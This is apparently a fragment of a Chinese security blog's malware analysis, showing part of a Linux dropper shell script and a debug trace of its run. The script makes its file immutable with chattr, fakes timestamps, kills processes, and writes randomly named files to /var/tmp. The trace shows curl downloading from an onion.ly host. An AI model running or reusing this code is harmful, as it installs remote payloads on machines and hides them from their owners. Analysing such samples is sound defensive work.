 90 if dp ${ut1}; then
91 if [ "$(grep '"tls": true' ${lcf2}|wc -l)" -ne 1 ]; then
92 chattr -aui ${lcf1} ${lcf2} >/dev/null 2>&1
93 rm -rf ${lcf1} ${lcf2}
94 dpf ${lcf1} ${ucf}
95 mv -f ${lcf1} ${lcf2}
96 chmod 644 ${lcf2}
97 chown 0:0 ${lcf2}
98 touch -amr "$(find /usr/bin -type f|shuf -n1)" ${lcf2}
99 chattr +ai ${lcf2}
100 pkill -9 -f ${lex}
101 fi
102 echo "3fac250cf6bdb0bf5b1707a970bd233e86dabc0765fede8238d761fb0f27c3da ${lex}"|sha256sum -c --
103 if [ $? -eq 1 ]; then
104 eval tf="/var/tmp/$(head /dev/urandom|tr -dc A-Za-z0-9|head -c $(shuf -i 4-7 -n 1))"
105 eval td="/var/tmp/$(head /dev/urandom|tr -dc A-Za-z0-9|head -c $(shuf -i 2-4 -n 1))"
106 chattr -aui ${lex} /var/tmp >/dev/null 2>&1
107 dpf ${tf} ${uxi}
108 mkdir -p ${td}
new 7.txt test.sh new 6.txt
60 Line 90: dp https://eknr73utr7u7bzwo.onion.ly/wp-content/PRnsapUmg3mpEBWgsrSTjHTC0jHZQiBe59BPbF3
61 LLine 11: command -v curl
62 LLine 11: wc -l
63 Line 11: '[' 1 -eq 1 ']'
64 Line 12: curl --retry 2 --connect-timeout 26 --max-time 75 -fsSLk https://eknr73utr7u7bzwo.onion.ly
65 LLine 91: grep '"tls": true' /bin/config.json
66 LLine 91: wc -l
67 Line 91: '[' 1 -ne 1 ']'
68 Line 102: sha256sum -c --quiet
69 Line 102: echo '3fac250cf6bdb0bf5b1707a970bd233e86dabc0765fede8238d761fb0f27c3da /bin/exin'
70 sha256sum: /bin/exin: No such file or directory
71 /bin/exin: FAILED open or read
72 sha256sum: WARNING: 1 listed file could not be read
73 Line 103: '[' 1 -eq 1 ']'
74 LLine 104: head /dev/urandom
75 LLine 104: tr -dc A-Za-z0-9
76 LLLine 104: shuf -i 4-7 -n 1
77 LLine 104: head -c 6
HACK学习呀